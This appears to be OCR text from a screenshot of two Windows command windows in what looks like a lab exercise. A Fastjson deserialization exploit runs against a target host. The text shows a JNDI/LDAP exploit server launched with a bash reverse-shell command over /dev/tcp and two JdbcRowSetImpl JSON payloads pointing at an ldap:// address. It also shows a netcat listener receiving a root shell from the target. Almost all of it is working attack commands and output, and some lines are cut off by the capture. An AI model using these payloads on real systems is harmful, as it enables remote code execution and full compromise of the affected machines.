 roScan Log4j2Scan Chypass_Pro
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.2965]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-win32-1.12>java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.29.20
sh=/bin/bash -i >& /dev/tcp/192.168.29.201/9999 0>&1"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.29.201:8888/Object","au
:true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.row
wSetImpl","dataSourceName":"ldap://192.168.29.201:8888/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:8888
[*] Send LDAP reference result for Object redirecting to http://192.168.29.201:8888/Object.class
[*] Have connection from /192.168.29.203:54026 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
C:\Users\Administrator\Desktop\netcat-win32-1.12>
管理员: C:\Windows\System32\cmd.exe - nc.exe  -lvp 9999
Microsoft Windows [版本 10.0.19045.2965]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc.exe -lvp 9999
listening on [any] 9999 ...
192.168.29.203: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.29.201] from (UNKNOWN) [192.168.29.203] 60762: N
bash: cannot set terminal process group (1): Inappropriate ioctl for
bash: no job control in this shell
root@750e7029a81d:/#
root@750e7029a81d:/#
root@750e7029a81d:/#